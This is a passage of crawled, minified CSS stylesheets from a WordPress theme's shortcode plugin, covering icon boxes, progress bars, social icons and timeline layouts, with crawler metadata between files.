.switch-color.dt-sc-icon-box.type9 .icon-content{background:rgba(0,0,0,.8)}.dt-sc-dark-bg .dt-sc-icon-box.type9 .icon-content,.dt-sc-dark-bg .switch-color.dt-sc-icon-box.type9 .icon-wrapper{background:rgba(0,0,0,.9)}.switch-color.dt-sc-icon-box.type9 .icon-wrapper{background:rgba(0,0,0,.1)}.dt-sc-icon-box.type1,.last .dt-sc-icon-box.type1{border-color:rgba(0,0,0,.15)}.dt-sc-icon-box.type3 .icon-wrapper span,.dt-sc-icon-box.type6 .icon-wrapper,.dt-sc-icon-box.type7 .icon-wrapper span{border-color:#fff}.dt-sc-icon-box.type3.dt-sc-diamond:hover .icon-wrapper:before{border-color:#000}.dt-sc-icon-box.type8{border-color:rgba(0,0,0,.2)}.dt-sc-dark-bg .dt-sc-icon-box.type8{border-color:rgba(255,255,255,.3)}.dt-sc-icon-box.type7{border-color:rgba(0,0,0,.1)}.dt-sc-icon-box.type4:before{border-left-color:rgba(0,0,0,.1)}.dt-sc-dark-bg .dt-sc-icon-box.type4:before{border-color:rgba(255,255,255,.2)}.dt-sc-icon-box.type9 .icon-wrapper:before{border-left-color:rgba(255,255,255,.5)}.switch-color.dt-sc-icon-box.type9 .icon-wrapper:before{border-left-color:rgba(0,0,0,.05)}.dt-sc-dark-bg .dt-sc-icon-box.type9 .icon-wrapper:before{border-left-color:rgba(255,255,255,.11)}.dt-sc-dark-bg .switch-color.dt-sc-icon-box.type9 .icon-wrapper:before{border-left-color:rgba(0,0,0,.5)}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/progress-bar.css?ver=1768630806
body_size: 815
content:
@charset "utf-8";.dt-sc-progress{margin:55px 0 10px;clear:both;display:inline-block;width:100%;border-radius:3px;height:12px;padding:1px;border:1px solid;border-radius:20px}.dt-sc-progress .dt-sc-bar{position:relative}.dt-sc-bar-text{font-size:14px;font-weight:600;margin-bottom:5px;margin:-36px 0 0}.dt-sc-progress .dt-sc-bar-text>span{float:right;display:inline-block}@-webkit-keyframes progress-bar-stripes{from{background-position:-20px 0}to{background-position:0 0}}@-moz-keyframes progress-bar-stripes{from{background-position:-20px 0}to{background-position:0 0}}@-ms-keyframes progress-bar-stripes{from{background-position:-20px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:0 0}to{background-position:-20px 0}}@keyframes progress-bar-stripes{from{background-position:-20px 0}to{background-position:0 0}}.dt-sc-progress .dt-sc-bar{width:0%;height:100%;float:left;background-repeat:repeat-x;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-moz-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width 0.6s ease;-moz-transition:width 0.6s ease;-o-transition:width 0.6s ease;transition:width 0.6s ease;border-radius:20px}.dt-sc-progress .dt-sc-bar+.dt-sc-bar{-webkit-box-shadow:inset 1px 0 0 rgba(0,0,0,.15),inset 0 -1px 0 rgba(0,0,0,.15);-moz-box-shadow:inset 1px 0 0 rgba(0,0,0,.15),inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 1px 0 0 rgba(0,0,0,.15),inset 0 -1px 0 rgba(0,0,0,.15)}.dt-sc-progress-striped .dt-sc-bar{background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,.15)),color-stop(.75,rgba(255,255,255,.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(-45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(-45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(-45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(-45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:20px 20px;-moz-background-size:20px 20px;-o-background-size:20px 20px;background-size:20px 20px}.dt-sc-progress.active .dt-sc-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-moz-animation:progress-bar-stripes 2s linear infinite;-ms-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.dt-sc-progress.type2{height:26px;border:2px solid rgba(0,0,0,.05);border-radius:30px;padding:0}.dt-sc-progress.type2 .dt-sc-bar-text>span{margin:14px 0 0;border:5px solid #fff;width:60px;height:60px;font-size:16px;line-height:60px;text-align:center;border-radius:50%;color:#fff;position:relative;right:-2px}.dt-sc-progress.type2 .dt-sc-bar-text{text-transform:uppercase;font-weight:700}.dt-sc-progress.type2 .dt-sc-bar{box-shadow:none}.dt-sc-progress.type2.blue .dt-sc-bar-text>span{background:#4b9dc7}.dt-sc-progress.type2.orange .dt-sc-bar-text>span{background:#e49b5c}.dt-sc-progress.type2.green .dt-sc-bar-text>span{background:#91b962}.dt-sc-progress.type2.yellow .dt-sc-bar-text>span{background:#eecf6f}.dt-sc-progress-wrapper{float:left;clear:both;width:100%;margin:15px 0 0}.dt-sc-progress-wrapper .dt-sc-bar-title{float:left;width:27%;padding:0 20px 0 0;font-size:14px;text-transform:uppercase;font-weight:700}.dt-sc-progress-wrapper .dt-sc-progress{float:left;width:73%;background:rgba(0,0,0,.1);border:none;clear:none;height:7px;margin:10px 0 0;padding:0}.dt-sc-progress-wrapper .dt-sc-bar-text{margin-top:-25px}.dt-sc-progress-wrapper .dt-sc-bar-text span{position:relative}.dt-sc-progress-wrapper .dt-sc-bar-text span:before{content:"";position:absolute;left:-19px;top:7px;border-left:7px solid transparent;border-right:7px solid transparent;border-top:7px solid #000}.dt-sc-dark-bg .dt-sc-progress{background-color:#444}.dt-sc-progress{border-color:#000}.dt-sc-bar-text{color:#000}.dt-sc-dark-bg .dt-sc-bar-text{color:#fff}@media only screen and (min-width:992px) and (max-width:1199px){.dt-sc-progress-wrapper .dt-sc-bar-title{font-size:12px}}@media only screen and (min-width:768px) and (max-width:991px){.dt-sc-progress-wrapper .dt-sc-bar-title{font-size:11px;padding:0 15px 0 0;width:30%}.dt-sc-progress-wrapper .dt-sc-progress{width:70%}}@media only screen and (min-width:480px) and (max-width:767px){.dt-sc-progress-wrapper .dt-sc-bar-title{font-size:10px;padding:0 10px 0 0;width:32%}.dt-sc-progress-wrapper .dt-sc-progress{width:68%}}@media only screen and (max-width:479px){.dt-sc-bar-text{margin:-25px 0 0}.dt-sc-progress .dt-sc-bar-text>span{margin:10px 0 0;text-align:right;width:100%}.dt-sc-progress-wrapper .dt-sc-bar-text>span{margin:0;width:auto}.dt-sc-progress-wrapper .dt-sc-bar-title,.dt-sc-progress-wrapper .dt-sc-progress{width:100%}.dt-sc-progress-wrapper .dt-sc-bar-title{padding:0 0 20px}}@media only screen and (max-width:319px){.dt-sc-bar-text{font-size:10px;line-height:normal;position:relative}.dt-sc-progress .dt-sc-bar-text>span{position:absolute;bottom:0;right:0}.dt-sc-progress-wrapper .dt-sc-bar-title{font-size:10px}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/social-icons.css?ver=1768630806
body_size: 1260
content:
@charset "utf-8";.dt-sc-sociable{display:block;clear:both;line-height:0;margin:0 -3px;padding:0}.dt-sc-sociable.center{text-align:center}.dt-sc-sociable.right{float:right;text-align:right}.dt-sc-sociable.left>li:first-child{margin-left:0}.dt-sc-sociable.right>li:last-child{margin-right:0}.dt-sc-sociable li{display:inline-block;margin:2px 3px;padding:0;position:relative}.dt-sc-sociable li a{float:left;text-align:center;text-indent:-9999px}.dt-sc-sociable li a>i{font-style:normal;font-size:inherit;font-weight:400}.dt-sc-sociable li a>i:before{display:inline-block;font-family:"FontAwesome";height:100%;position:absolute;left:0;top:0;text-indent:0;width:100%;z-index:1}.dt-sc-sociable.small li a{font-size:16px;height:36px;line-height:36px;width:36px}.dt-sc-sociable.small li a.zmdi{font-size:20px}.dt-sc-sociable.medium li a{font-size:16px;height:45px;line-height:45px;width:45px}.dt-sc-sociable.medium li a.zmdi{font-size:20px}.aligncenter .dt-sc-sociable{text-align:center;width:100%}.aligncenter .dt-sc-sociable li,.aligncenter .dt-sc-sociable li a{display:inline-block;float:none}.alignright .dt-sc-sociable{float:right;text-align:right}.dt-sc-sociable li a>.dt-icon-default:before,.dt-sc-sociable li a>.dt-icon-default:after,.dt-sc-sociable li a>.dt-icon-hover:before,.dt-sc-sociable li a>.dt-icon-hover:after,.dt-sc-sociable[data-default-shape="hexagon"] li a>.dt-icon-default>span:before,.dt-sc-sociable[data-default-shape="hexagon"] li a>.dt-icon-default>span:after,.dt-sc-sociable[data-hover-shape="hexagon"] li a>.dt-icon-hover>span:before,.dt-sc-sociable[data-hover-shape="hexagon"] li a>.dt-icon-hover>span:after,.dt-sc-sociable[data-default-shape="hexagon-alt"] li a>.dt-icon-default>span:before,.dt-sc-sociable[data-default-shape="hexagon-alt"] li a>.dt-icon-default>span:after,.dt-sc-sociable li a[data-hover-shape="hexagon-alt"]>.dt-icon-hover>span:before,.dt-sc-sociable[data-hover-shape="hexagon-alt"] li a>.dt-icon-hover>span:after{content:"";display:inline-block;height:100%;position:absolute;left:0;top:0;width:100%}.dt-sc-sociable li a>.dt-icon-default:after,.dt-sc-sociable li a>.dt-icon-hover:after{border-style:solid;border-width:1px;border-color:rgba(0,0,0,0)}.dt-sc-sociable[data-default-shape="circle"] li a .dt-icon-default:before,.dt-sc-sociable[data-default-shape="circle"] li a .dt-icon-default:after,.dt-sc-sociable[data-hover-shape="circle"] li a .dt-icon-hover:before,.dt-sc-sociable[data-hover-shape="circle"] li a .dt-icon-hover:after{-webkit-border-radius:50%;border-radius:50%}.dt-sc-sociable[data-default-border-radius="yes"] li a .dt-icon-default:before,.dt-sc-sociable[data-default-border-radius="yes"] li a .dt-icon-default:after,.dt-sc-sociable[data-hover-border-radius="yes"] li a .dt-icon-hover:before,.dt-sc-sociable[data-hover-border-radius="yes"] li a .dt-icon-hover:after{-webkit-border-radius:3px;border-radius:3px}.dt-sc-sociable[data-default-shape="diamond-square"] li,.dt-sc-sociable[data-hover-shape="diamond-square"] li,.dt-sc-sociable[data-default-shape="hexagon-alt"] li,.dt-sc-sociable[data-hover-shape="hexagon-alt"] li{margin:10px}.dt-sc-sociable[data-default-shape="diamond-narrow"] li,.dt-sc-sociable[data-hover-shape="diamond-narrow"] li{margin:15px 5px}.dt-sc-sociable[data-default-shape="diamond-square"][data-hover-shape="diamond-narrow"] li{margin:15px 10px}.dt-sc-sociable[data-default-shape="diamond-wide"] li,.dt-sc-sociable[data-hover-shape="diamond-wide"] li{margin:5px 15px}.dt-sc-sociable[data-default-shape="diamond-square"][data-hover-shape="diamond-wide"] li{margin:10px 15px}.dt-sc-sociable[data-default-shape="diamond-wide"][data-hover-shape="diamond-narrow"] li{margin:15px}.dt-sc-sociable[data-default-shape="diamond-narrow"][data-hover-shape="diamond-square"] li,.dt-sc-sociable[data-default-shape="diamond-narrow"][data-hover-shape="diamond-wide"] li{margin:20px 15px}.dt-sc-sociable[data-default-shape="diamond-square"] li a>.dt-icon-default:before,.dt-sc-sociable[data-default-shape="diamond-square"] li a>.dt-icon-default:after,.dt-sc-sociable[data-hover-shape="diamond-square"] li a>.dt-icon-hover:before,.dt-sc-sociable[data-hover-shape="diamond-square"] li a>.dt-icon-hover:after{-webkit-transform:rotate(-45deg) skewY(0deg);transform:rotate(-45deg) skewY(0deg)}.dt-sc-sociable[data-default-shape="diamond-narrow"] li a>.dt-icon-default:before,.dt-sc-sociable[data-default-shape="diamond-narrow"] li a>.dt-icon-default:after,.dt-sc-sociable[data-hover-shape="diamond-narrow"] li a>.dt-icon-hover:before,.dt-sc-sociable[data-hover-shape="diamond-narrow"] li a>.dt-icon-hover:after{margin:0 6%;overflow:hidden;padding-bottom:96%;width:88%;-webkit-transform:rotate(30deg) skewY(30deg);transform:rotate(30deg) skewY(30deg)}.dt-sc-sociable[data-default-shape="diamond-wide"] li a>.dt-icon-default:before,.dt-sc-sociable[data-default-shape="diamond-wide"] li a>.dt-icon-default:after,.dt-sc-sociable[data-hover-shape="diamond-wide"] li a>.dt-icon-hover:before,.dt-sc-sociable[data-hover-shape="diamond-wide"] li a>.dt-icon-hover:after{margin:0 6%;overflow:hidden;padding-bottom:92%;width:88%;-webkit-transform:rotate(-60deg) skewY(30deg);transform:rotate(-60deg) skewY(30deg)}.dt-sc-sociable[data-default-shape="hexagon"] li a,.dt-sc-sociable[data-hover-shape="hexagon"] li a,.dt-sc-sociable[data-default-shape="hexagon-alt"] li a,.dt-sc-sociable[data-hover-shape="hexagon-alt"] li a{position:relative}.dt-sc-sociable[data-default-shape="hexagon"] li a>.dt-icon-default:before,.dt-sc-sociable[data-default-shape="hexagon"] li a>.dt-icon-default:after,.dt-sc-sociable[data-hover-shape="hexagon"] li a>.dt-icon-hover:before,.dt-sc-sociable[data-hover-shape="hexagon"] li a>.dt-icon-hover:after{border-top-width:0;border-bottom-width:0;height:20px;margin:auto;padding-bottom:0;bottom:0;left:0;right:0;top:0;width:auto}.dt-sc-sociable[data-default-shape="hexagon-alt"] li a>.dt-icon-default:before,.dt-sc-sociable[data-default-shape="hexagon-alt"] li a>.dt-icon-default:after,.dt-sc-sociable[data-hover-shape="hexagon-alt"] li a>.dt-icon-hover:before,.dt-sc-sociable[data-hover-shape="hexagon-alt"] li a>.dt-icon-hover:after{border-left-width:0;border-right-width:0;height:auto;margin:auto;padding-bottom:0;bottom:0;left:0;right:0;top:0;width:20px}.dt-sc-sociable[data-default-shape="hexagon"] li a>.dt-icon-default span:before,.dt-sc-sociable[data-default-shape="hexagon"] li a>.dt-icon-default span:after,.dt-sc-sociable[data-hover-shape="hexagon"] li a>.dt-icon-hover span:before,.dt-sc-sociable[data-hover-shape="hexagon"] li a>.dt-icon-hover span:after,.dt-sc-sociable[data-default-shape="hexagon-alt"] li a>.dt-icon-default span:before,.dt-sc-sociable[data-default-shape="hexagon-alt"] li a>.dt-icon-default span:after,.dt-sc-sociable[data-hover-shape="hexagon-alt"] li a>.dt-icon-hover span:before,.dt-sc-sociable[data-hover-shape="hexagon-alt"] li a>.dt-icon-hover span:after{border-style:solid;content:"";display:inline-block;margin:auto;position:absolute;left:0;top:0}.dt-sc-sociable[data-default-shape="hexagon"] li a>.dt-icon-default span:before,.dt-sc-sociable[data-default-shape="hexagon"] li a>.dt-icon-default span:after,.dt-sc-sociable[data-hover-shape="hexagon"] li a>.dt-icon-hover span:before,.dt-sc-sociable[data-hover-shape="hexagon"] li a>.dt-icon-hover span:after{border-width:0 1px;height:20px;bottom:0;width:100%;z-index:0}.dt-sc-sociable[data-default-shape="hexagon-alt"] li a>.dt-icon-default span:before,.dt-sc-sociable[data-default-shape="hexagon-alt"] li a>.dt-icon-default span:after,.dt-sc-sociable[data-hover-shape="hexagon-alt"] li a>.dt-icon-hover span:before,.dt-sc-sociable[data-hover-shape="hexagon-alt"] li a>.dt-icon-hover span:after{border-width:1px 0;height:100%;right:0;width:20px}.dt-sc-sociable[data-default-shape="hexagon"] li a>.dt-icon-default span:before,.dt-sc-sociable[data-hover-shape="hexagon"] li a>.dt-icon-hover span:before,.dt-sc-sociable[data-default-shape="hexagon-alt"] li a>.dt-icon-default span:before,.dt-sc-sociable[data-hover-shape="hexagon-alt"] li a>.dt-icon-hover span:before{-webkit-transform:rotate(-60deg);transform:rotate(-60deg)}.dt-sc-sociable[data-default-shape="hexagon"] li a>.dt-icon-default span:after,.dt-sc-sociable[data-hover-shape="hexagon"] li a>.dt-icon-hover span:after,.dt-sc-sociable[data-default-shape="hexagon-alt"] li a>.dt-icon-default span:after,.dt-sc-sociable[data-hover-shape="hexagon-alt"] li a>.dt-icon-hover span:after{-webkit-transform:rotate(60deg);transform:rotate(60deg)}.dt-sc-sociable li a>.dt-icon-hover,.dt-sc-sociable li a:hover>.dt-icon-default,.dt-sc-sociable[data-default-style="bordered"] li a>.dt-icon-default:before,.dt-sc-sociable[data-hover-style="bordered"] li a>.dt-icon-hover:before{opacity:0;visibility:hidden}.dt-sc-sociable li a:hover>.dt-icon-hover{opacity:1;visibility:visible}.dt-sc-sociable li a,.dt-sc-sociable li a span,.dt-sc-sociable li a span:before,.dt-sc-sociable li a span:after{-webkit-transition:all 0.3s linear 0s;transition:all 0.3s linear 0s}.dt-sc-sociable[data-default-style="filled"] li a:not(:hover)>i,.dt-sc-sociable[data-hover-style="filled"] li a:hover>i{color:#fff}.dt-sc-sociable.square li a:hover,#footer .dt-sc-sociable.square li a:hover{color:#fff}.dt-sc-sociable li.delicious a>i:before{content:"\f1a5"}.dt-sc-sociable li.deviantart a>i:before{content:"\f1bd"}.dt-sc-sociable li.digg a>i:before{content:"\f1a6"}.dt-sc-sociable li.flickr a>i:before{content:"\f16e"}.dt-sc-sociable li.comment a>i:before{content:"\f075"}.dt-sc-sociable li.lastfm a>i:before{content:"\f202"}.dt-sc-sociable li.linkedin a>i:before{content:"\f0e1"}.dt-sc-sociable li.envelope a>i:before{content:"\f0e0"}.dt-sc-sociable li.myspace a>i:before{content:"\f0c0"}.dt-sc-sociable li.picasa a>i:before{content:"\f284";font-family:'Material-Design-Iconic-Font'}.dt-sc-sociable li.pinterest a>i:before{content:"\f0d2"}.dt-sc-sociable li.reddit a>i:before{content:"\f1a1"}.dt-sc-sociable li.rss a>i:before{content:"\f09e"}.dt-sc-sociable li.skype a>i:before{content:"\f17e"}.dt-sc-sociable li.stumbleupon a>i:before{content:"\f1a4"}.dt-sc-sociable li.technorati a>i:before{content:""}.dt-sc-sociable li.twitter a>i:before{content:"\f099"}.dt-sc-sociable li.viadeo a>i:before{content:"\f2a9"}.dt-sc-sociable li.vimeo a>i:before{content:"\f27d"}.dt-sc-sociable li.yahoo a>i:before{content:"\f19e"}.dt-sc-sociable li.youtube a>i:before{content:"\f167"}.dt-sc-sociable li.dribbble a>i:before{content:"\f17d"}.dt-sc-sociable li.google-plus a>i:before{content:"\f0d5"}.dt-sc-sociable li.tumblr a>i:before{content:"\f173"}.dt-sc-sociable li.dribbble a>i:before{content:"\f17d"}.dt-sc-sociable li.instagram a>i:before{content:"\f16d"}.dt-sc-sociable li.facebook a>i:before{content:"\f09a"}.dt-sc-sociable[data-default-shape="hexagon"] li a>.dt-icon-default span,.dt-sc-sociable[data-default-shape="hexagon"] li a>.dt-icon-default span,.dt-sc-sociable[data-hover-shape="hexagon"] li a>.dt-icon-hover span,.dt-sc-sociable[data-hover-shape="hexagon"] li a>.dt-icon-hover span,.dt-sc-sociable[data-default-shape="hexagon-alt"] li a>.dt-icon-default span,.dt-sc-sociable[data-default-shape="hexagon-alt"] li a>.dt-icon-default span,.dt-sc-sociable[data-hover-shape="hexagon-alt"] li a>.dt-icon-hover span,.dt-sc-sociable[data-hover-shape="hexagon-alt"] li a>.dt-icon-hover span{color:transparent}.dt-sc-sociable.no-bottom-space li{margin-bottom:0}.dt-sc-sociable.no-vertical-space li{margin-top:0;margin-bottom:0}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/timeline.css?ver=1768630806
body_size: 2704
content:
@charset "utf-8";.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline .dt-sc-hr-timeline-thumb:before,.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content h3,.dt-sc-timeline-section.type4 .dt-sc-timeline .dt-sc-timeline-content h2,.dt-sc-timeline-section.type4 .dt-sc-timeline-image-wrapper:before,.dt-sc-timeline-section.type4 .dt-sc-timeline-thumb-overlay{-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-o-transition:all 0.3s linear;-ms-transition:all 0.3s linear;transition:all 0.3s linear}.dt-sc-hr-timeline-section.type1,.dt-sc-hr-timeline-wrapper{float:left;width:100%;clear:both;margin:0;padding:0;position:relative}.dt-sc-hr-timeline-section.type1:before{content:"";position:absolute;left:0;top:0;bottom:0;margin:auto;height:5px;width:100%}.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline-wrapper:before,.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline-wrapper:after{content:"";position:absolute;top:0;bottom:0;margin:auto;height:5px;width:9000px}.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline-wrapper:before{left:100%}.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline-wrapper:after{right:100%}.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content{display:inline-block;padding:25px 20px 30px;border-radius:5px;text-align:center;width:50%;margin:0 0 35px;position:relative}.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-content{float:right;margin:45px 0 0}.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content:before,.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content:after{content:"";position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content:before{border:5px solid;height:26px;bottom:-13px;width:26px;-webkit-border-radius:50%;border-radius:50%}.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content:after{bottom:-43px;height:30px;width:5px}.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-content:before{bottom:inherit;top:-13px}.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-content:after{bottom:inherit;top:-42px}.dt-sc-hr-timeline-section.type2{float:left;width:100%;margin:0;padding:0;clear:both;position:relative}.dt-sc-hr-timeline-section.type2:before{content:"";position:absolute;left:0;right:0;top:0;bottom:0;margin:auto;height:5px;width:78%}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content{text-align:center}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-thumb{display:inline-block;text-align:center;padding:0 0 75px;position:relative;top:19px}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-thumb{padding:93px 0 0;top:0}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-thumb img{border-radius:50%}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content h3{font-size:15px;font-weight:700;text-transform:uppercase;position:relative;margin-bottom:25px;margin-bottom:45px}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content h3:before{content:"";position:absolute;left:0;right:0;bottom:-10px;margin:auto;height:1px;width:70px}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content p{margin-bottom:0}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-thumb:before{content:"";position:absolute;left:42%;left:-webkit-calc(50% - 13px);left:-moz-calc(50% - 13px);left:calc(50% - 13px);bottom:14px;width:26px;height:26px;border:1px solid;border-radius:50%}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-thumb:after{content:"";position:absolute;left:50%;left:-webkit-calc(50% - 2px);left:-moz-calc(50% - 2px);left:calc(50% - 2px);bottom:39px;width:5px;height:44px}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-thumb:before{bottom:inherit;top:22px}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-thumb:after{bottom:inherit;top:48px}.dt-sc-timeline-section{float:left;width:100%;clear:both;margin:0 0 46px;padding:0;position:relative}.dt-sc-timeline-section:before{content:"";position:absolute;left:0;right:0;top:0;margin:auto;height:100%;width:5px}.dt-sc-timeline{display:inline-block;width:100%}.dt-sc-timeline-section .dt-sc-timeline:first-child{margin-top:-19px}.dt-sc-timeline-section .dt-sc-timeline:last-child{margin-bottom:-46px}.dt-sc-timeline .column{margin:0;width:50%}.dt-sc-timeline.right>.column{float:right}.dt-sc-timeline .dt-sc-timeline-content h2{font-size:16px}.dt-sc-timeline .dt-sc-timeline-content h2 span{font-size:24px}.dt-sc-timeline.left .dt-sc-timeline-content{text-align:right;padding:0 120px 0 0;position:relative}.dt-sc-timeline.right .dt-sc-timeline-content{padding:0 0 0 120px;position:relative}.dt-sc-timeline .dt-sc-timeline-content:before{content:"";position:absolute;top:0;bottom:0;right:72px;margin:auto;width:26px;height:26px;border:5px solid;border-radius:50%}.dt-sc-timeline .dt-sc-timeline-content:after{content:"";position:absolute;top:0;bottom:0;right:3px;margin:auto;width:70px;height:5px}.dt-sc-timeline.right .dt-sc-timeline-content:before{right:inherit;left:73px}.dt-sc-timeline.right .dt-sc-timeline-content:after{right:inherit;left:2px}.dt-sc-timeline-section.type2:before{width:3px;height:85%}.dt-sc-timeline-section.type2 .dt-sc-timeline{margin-bottom:-60px}.dt-sc-timeline-section.type2 .dt-sc-timeline.left .dt-sc-timeline-content,.dt-sc-timeline-section.type2 .dt-sc-timeline.right .dt-sc-timeline-content{text-align:center;padding:0}.dt-sc-timeline-section.type2 .dt-sc-timeline-image-wrapper{margin:17px auto;display:inline-block;overflow:hidden;position:relative;border:3px solid;position:relative;z-index:1}.dt-sc-timeline-section.type2 .dt-sc-timeline-image-wrapper img{width:150px;float:left}.dt-sc-timeline-section.type2 .dt-sc-timeline .dt-sc-timeline-content h2 span{font-size:30px;margin-bottom:10px;display:inline-block}.dt-sc-timeline-section.type2 .dt-sc-timeline .dt-sc-timeline-content h2{font-size:16px;line-height:27px;margin-bottom:0;width:62%;margin:0 19%}.dt-sc-timeline-section.type2 .dt-sc-timeline .dt-sc-timeline-content:before{border:0}.dt-sc-timeline-section.type2 .dt-sc-timeline .dt-sc-timeline-content:after{width:45%;height:1px;border-top:2px dotted;background:none;top:76px;bottom:inherit}.dt-sc-timeline-section.type2 .dt-sc-timeline .dt-sc-timeline-content:after{right:1px}.dt-sc-timeline-section.type2 .dt-sc-timeline.right .dt-sc-timeline-content::after{left:2px;right:auto}.dt-sc-timeline-section.type2 .dt-sc-timeline.simple-content{margin-bottom:0}.dt-sc-timeline-section.type2 .dt-sc-timeline.simple-content .dt-sc-timeline-content h2{font-size:30px;font-style:italic;font-weight:700}.dt-sc-timeline-section.type2 .dt-sc-timeline.simple-content .dt-sc-timeline-content:after{width:70px;top:13px}.dt-sc-timeline-section.type2 .dt-sc-timeline:last-child{margin-bottom:0;margin-left:-5px;margin-top:100px}.dt-sc-timeline-section.type2 .dt-sc-timeline:last-child .column{width:100%}.dt-sc-timeline-section.type2 .dt-sc-timeline.left:last-child .dt-sc-timeline-content{padding-right:0}.dt-sc-timeline-section.type2 .dt-sc-timeline:last-child .dt-sc-timeline-content:after{border-width:0}.dt-sc-timeline-section.type2 .dt-sc-timeline:last-child .dt-sc-timeline-content h2{margin-top:10px}.dt-sc-timeline-section.type2 .dt-sc-timeline:last-child .dt-sc-timeline-content h2 span{margin-bottom:15px}.dt-sc-timeline-section.type2:after{content:"";position:absolute;left:0;right:0;top:-15px;margin:auto;border:3px solid;width:16px;height:16px;transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg)}.dt-sc-timeline-section.type3{padding:30px 0}.dt-sc-timeline-section.type3:before{width:2px;height:100%;background:rgba(0,0,0,.1)}.dt-sc-timeline-section.type3 .dt-sc-timeline .dt-sc-timeline-content:before{right:0;width:24px;height:24px;border:2px solid rgba(0,0,0,.1);z-index:1;right:-12px;top:40px;bottom:inherit}.dt-sc-timeline-section.type3 .dt-sc-timeline .dt-sc-timeline-content:after{background:#fff;width:34px;height:34px;border-radius:50%;right:-18px;top:35px;bottom:inherit}.dt-sc-timeline-section.type3 .dt-sc-timeline .dt-sc-timeline-content h2{position:relative;padding:10px 0 0}.dt-sc-timeline-section.type3 .dt-sc-timeline .dt-sc-timeline-content h2:before{content:"";position:absolute;width:30px;height:2px;top:0;right:0}.dt-sc-timeline-section.type3 .dt-sc-timeline .dt-sc-timeline-content h2 span{color:#000;margin-bottom:5px;display:inline-block}.dt-sc-timeline-section.type3 .dt-sc-timeline.right .dt-sc-timeline-content h2:before{left:0;right:inherit}.dt-sc-timeline-section.type3 .dt-sc-timeline.right .dt-sc-timeline-content:before{left:-12px;right:inherit}.dt-sc-timeline-section.type3 .dt-sc-timeline.right .dt-sc-timeline-content:after{left:-18px;right:inherit}.dt-sc-timeline-section.type3 .dt-sc-timeline .dt-sc-timeline-content{padding-top:30px}.dt-sc-timeline-section.type3 .dt-sc-timeline.left .dt-sc-timeline-content{padding-right:105px}.dt-sc-timeline-section.type3 .dt-sc-timeline.right .dt-sc-timeline-content{padding-left:105px}.dt-sc-timeline-section.type4:before{background:#222}.dt-sc-timeline-section.type4 .dt-sc-timeline{padding-bottom:80px}.dt-sc-timeline-section.type4 .dt-sc-timeline:last-child{padding-bottom:55px}.dt-sc-timeline-section.type4 .dt-sc-timeline.left .dt-sc-timeline-content:before,.dt-sc-timeline-section.type4 .dt-sc-timeline.right .dt-sc-timeline-content:before,.dt-sc-timeline-section.type4 .dt-sc-timeline.left 